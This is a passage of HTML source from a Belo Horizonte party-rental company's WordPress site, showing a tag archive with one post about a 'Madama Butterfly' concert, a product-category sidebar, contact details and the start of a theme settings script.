menu-item-object-product_cat w-nav-item level_4 menu-item-5292"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5293"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5294"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/"><span class="w-nav-title">Pratos Bolo e Doce</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5295"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/"><span class="w-nav-title">Pratos e Xícaras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5296"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/"><span class="w-nav-title">Rechauds</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5297"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/"><span class="w-nav-title">Saladeiras e Tigelas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5298"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/"><span class="w-nav-title">Jarros e Suqueiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5299"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/talheres/"><span class="w-nav-title">Talheres</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5300"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5301"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5302"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5303"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/"><span class="w-nav-title">Toalhas Banquete</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5306"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5307"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/travessa/"><span class="w-nav-title">Travessa</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2890"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/mobiliario/"><span class="w-nav-title">Mobiliário</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5280"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/"><span class="w-nav-title">Bancos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2891"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/"><span class="w-nav-title">Bares</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2892"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/"><span class="w-nav-title">Cadeiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5281"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/"><span class="w-nav-title">Cristaleiras e Armários</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5282"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/"><span class="w-nav-title">Kits</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5283"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/"><span class="w-nav-title">Mesas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5284"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/"><span class="w-nav-title">Sofás e Puffs</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2917"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2923"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2915"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2924"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2933"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2934"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2938"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2940"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/"><span class="w-nav-title">Utensílios</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/eventos/"><span class="w-nav-title">Eventos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34608" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-34608"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/duvidas/"><span class="w-nav-title">Dúvidas</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_2"><a href="http://juniorfestas.com.br/" aria-label="logo-junior-festas-350x259" class="w-image-h"><img width="350" height="259" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259-300x222.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_3 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2787"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/localizacao/"><span class="w-nav-title">Localização</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2963"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/fale-conosco/"><span class="w-nav-title">Fale Conosco</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-34609"><a class="w-nav-anchor level_1" href="https://juniorfestas.vagas.solides.com.br/" target="_blank"><span class="w-nav-title">Trabalhe Conosco</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_auto for_sidebar at_left"><div class="l-section-h"><div class="l-content"><div class="vc_column-inner">	<section class="l-section height_medium">
		<div class="l-section-h i-cf">

			<div class="w-grid type_grid layout_blog_1 cols_2 with_pagination" id="us_grid_0" style="--gap:1.5rem;" data-filterable="true"><style>@media (max-width:600px){#us_grid_0 .w-grid-list{margin:0}#us_grid_0 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_blog_1 .w-grid-item-h{}.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}@media (min-width:1025px) and (max-width:1280px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}@media (min-width:601px) and (max-width:1024px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}@media (max-width:600px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-17182 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas category-eventos tag-aluguel-de-mobiliario-eventos-culturais tag-concerto-opera-belo-horizonte tag-fabio-mechetti-direcao-musical tag-junior-festas-belo-horizonte tag-locacao-de-pecas-junior-festas tag-madama-butterfly-tragedia-inocencia tag-mobiliario-para-eventos tag-orquestra-filarmonica-de-minas-gerais tag-pecas-para-locacao-concertos" data-id="17182">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.juniorfestas.com.br/concerto-madama-butterfly-em-belo-horizonte/" aria-label="Concerto &#8220;Madama Butterfly&#8221; em Belo Horizonte"><img width="1024" height="683" src="https://www.juniorfestas.com.br/wp-content/uploads/2024/06/0e6cedda3c3941208e7115b8ff6d121f_448396706_865844798909108_364410467520901733_n-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2024/06/0e6cedda3c3941208e7115b8ff6d121f_448396706_865844798909108_364410467520901733_n-1024x683.jpg 1024w, https://www.juniorfestas.com.br/wp-content/uploads/2024/06/0e6cedda3c3941208e7115b8ff6d121f_448396706_865844798909108_364410467520901733_n-300x200.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2024/06/0e6cedda3c3941208e7115b8ff6d121f_448396706_865844798909108_364410467520901733_n-600x400.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2024/06/0e6cedda3c3941208e7115b8ff6d121f_448396706_865844798909108_364410467520901733_n.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.juniorfestas.com.br/concerto-madama-butterfly-em-belo-horizonte/">Concerto &#8220;Madama Butterfly&#8221; em Belo Horizonte</a></h2>		</div>
	</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.juniorfestas.com.br\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;regular&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;2&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_1&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:0,&quot;query_args&quot;:{&quot;tag&quot;:&quot;concerto-opera-belo-horizonte&quot;,&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;post_tag&quot;,&quot;terms&quot;:[&quot;concerto-opera-belo-horizonte&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:[],&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:0,&quot;us_grid_filter_params&quot;:[],&quot;us_grid_index&quot;:0,&quot;_us_grid_post_type&quot;:null,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;archive&quot;,&quot;taxonomy_type&quot;:&quot;post_tag&quot;}}}'></div>
	</div>
		</div>
	</section>
	</div></div><div class="l-sidebar"><div class="vc_column-inner"><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Produtos</h3><ul class="product-categories"><li class="cat-item cat-item-26 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/decoracao/">Decoração</a><ul class='children'>
<li class="cat-item cat-item-209"><a href="https://www.juniorfestas.com.br/categoria/decoracao/anel-guardanapo/">Anel Guardanapo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.juniorfestas.com.br/categoria/decoracao/batizado/">Batizado</a></li>
<li class="cat-item cat-item-251"><a href="https://www.juniorfestas.com.br/categoria/decoracao/casamento/">Casamento</a></li>
<li class="cat-item cat-item-62"><a href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/">Castiçais e Luminárias</a></li>
<li class="cat-item cat-item-27"><a href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/">Diversos</a></li>
<li class="cat-item cat-item-444"><a href="https://www.juniorfestas.com.br/categoria/decoracao/festa-junina/">Festa Junina</a></li>
<li class="cat-item cat-item-94"><a href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/">Flores Artificiais</a></li>
<li class="cat-item cat-item-102"><a href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/">Fundo do Mar</a></li>
<li class="cat-item cat-item-105"><a href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/">Halloween</a></li>
<li class="cat-item cat-item-125"><a href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/">Letras e Números Led</a></li>
<li class="cat-item cat-item-253"><a href="https://www.juniorfestas.com.br/categoria/decoracao/lugar-americano-decoracao/">Lugar Americano</a></li>
<li class="cat-item cat-item-100"><a href="https://www.juniorfestas.com.br/categoria/decoracao/natal/">Natal</a></li>
<li class="cat-item cat-item-101"><a href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/">Páscoa</a></li>
<li class="cat-item cat-item-262"><a href="https://www.juniorfestas.com.br/categoria/decoracao/piquenique/">Piquenique</a></li>
<li class="cat-item cat-item-254"><a href="https://www.juniorfestas.com.br/categoria/decoracao/romantico/">Romântico</a></li>
<li class="cat-item cat-item-197"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sousplat/">Sousplat</a></li>
<li class="cat-item cat-item-278"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sushi/">Sushi</a></li>
<li class="cat-item cat-item-213"><a href="https://www.juniorfestas.com.br/categoria/decoracao/tapete/">Tapete</a></li>
<li class="cat-item cat-item-194"><a href="https://www.juniorfestas.com.br/categoria/decoracao/vasos/">Vasos e Cachepot</a></li>
</ul>
</li>
<li class="cat-item cat-item-261"><a href="https://www.juniorfestas.com.br/categoria/fruteira/">Fruteira</a></li>
<li class="cat-item cat-item-183 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/">Materiais</a><ul class='children'>
<li class="cat-item cat-item-185"><a href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/">Bandejas</a></li>
<li class="cat-item cat-item-221"><a href="https://www.juniorfestas.com.br/categoria/materiais/caixa-termica/">Caixa Térmica</a></li>
<li class="cat-item cat-item-192"><a href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/">Champanheira</a></li>
<li class="cat-item cat-item-186"><a href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/">Compoteiras</a></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/">Copos e Taças</a>	<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/canecas/">Canecas</a></li>
<li class="cat-item cat-item-81"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/">Copos</a></li>
<li class="cat-item cat-item-36"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/">Taças</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188"><a href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/">Jarros e Suqueiras</a></li>
<li class="cat-item cat-item-239"><a href="https://www.juniorfestas.com.br/categoria/materiais/painel/">Painel</a></li>
<li class="cat-item cat-item-187"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/">Pratos Bolo e Doce</a></li>
<li class="cat-item cat-item-191"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/">Pratos e Xícaras</a></li>
<li class="cat-item cat-item-204"><a href="https://www.juniorfestas.com.br/categoria/materiais/ramequins/">Ramequins</a></li>
<li class="cat-item cat-item-190"><a href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/">Rechauds</a></li>
<li class="cat-item cat-item-189"><a href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/">Saladeiras e Tigelas</a></li>
<li class="cat-item cat-item-206"><a href="https://www.juniorfestas.com.br/categoria/materiais/samovar/">Samovar</a></li>
<li class="cat-item cat-item-193 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/">Talheres</a>	<ul class='children'>
<li class="cat-item cat-item-199"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-342/">Linha 342</a></li>
<li class="cat-item cat-item-203"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-493/">Linha 493</a></li>
<li class="cat-item cat-item-207"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-alamo/">Linha Alamo</a></li>
<li class="cat-item cat-item-202"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-asian/">Linha Asian</a></li>
<li class="cat-item cat-item-275"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-bambu/">Linha Bambu</a></li>
<li class="cat-item cat-item-201"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-croise/">Linha Croise</a></li>
<li class="cat-item cat-item-321"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-filete-ouro/">Linha Filete Ouro</a></li>
<li class="cat-item cat-item-322"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-four-seasons/">Linha Four Seasons</a></li>
<li class="cat-item cat-item-205"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-lagoa/">Linha Lagoa</a></li>
<li class="cat-item cat-item-198"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-simples/">Linha Simples</a></li>
<li class="cat-item cat-item-200"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-tramontina/">Linha Tramontina</a></li>
	</ul>
</li>
<li class="cat-item cat-item-184"><a href="https://www.juniorfestas.com.br/categoria/materiais/travessa/">Travessa</a></li>
<li class="cat-item cat-item-65"><a href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/">Utensílios</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/">Mobiliário</a><ul class='children'>
<li class="cat-item cat-item-114"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/">Bancos</a></li>
<li class="cat-item cat-item-66"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/">Bares</a></li>
<li class="cat-item cat-item-67"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/">Cadeiras</a></li>
<li class="cat-item cat-item-182"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/">Cristaleiras e Armários</a></li>
<li class="cat-item cat-item-196"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/diversos/">Diversos</a></li>
<li class="cat-item cat-item-178"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/">Kits</a></li>
<li class="cat-item cat-item-118"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/">Mesas</a></li>
<li class="cat-item cat-item-87"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/">Sofás e Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/toalhas/">Toalhas</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://www.juniorfestas.com.br/categoria/toalhas/assento-cadeira/">Assento Cadeira</a></li>
<li class="cat-item cat-item-53"><a href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/">Forros de bandeja e Guardanapos</a></li>
<li class="cat-item cat-item-40"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/">Toalhas Aparador</a></li>
<li class="cat-item cat-item-179"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/">Toalhas Banquete</a></li>
<li class="cat-item cat-item-51"><a href="https://www.juniorfestas.com.br/categoria/toalhas/xales/">Xales</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://www.juniorfestas.com.br/categoria/uncategorized/">Uncategorized</a></li>
</ul></div></div></div></div></section></main>

</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_primary with_img"><div class="l-section-img" role="img" data-img-width="1920" data-img-height="600" style="background-image: url(https://www.juniorfestas.com.br/wp-content/uploads/2019/05/bg-onde-estamos.jpg);background-repeat: no-repeat;background-size: auto;"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" style="--additional-gap:15px;"><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-localizacao.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">Rua Platina, 481 – Prado – Belo Horizonte/MG</p>
</div></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 icon_atleft" href="#"><i class="fas fa-map-marker-alt"></i><span class="w-btn-label">VER NO MAPA</span></a></div></div></div><a title="Veja onde a Júnior Festas está localizada." target=" _blank" rel="nofollow" href="https://www.google.com/maps/place/Júnior+Festas+-+Aluguel+de+materiais+para+festas/@-19.9226227,-43.962405,17z/data=!4m12!1m6!3m5!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!2sJúnior+Festas+-+Aluguel+de+materiais+para+festas!8m2!3d-19.922719!4d-43.962433!3m4!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!8m2!3d-19.922719!4d-43.962433" class="vc_column-link smooth-scroll"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/phone-icone.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><strong>Telefone:</strong> (31) 3371-2586</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-mail.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">juniorfestas@juniorfestas.com.br</p>
</div></div></div></div><a href="http://juniorfestas.com.br/2019/fale-conosco/" class="vc_column-link smooth-scroll" aria-label="Link"></a></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Copyright 2019. Junior Festas. Todos os direitos reservados.</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Voltar ao topo" aria-label="Voltar ao topo" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (tecla de seta para a esquerda)';
		$us.langOptions.magnificPopup.tNext = 'Próximo (tecla de seta para a direita)';
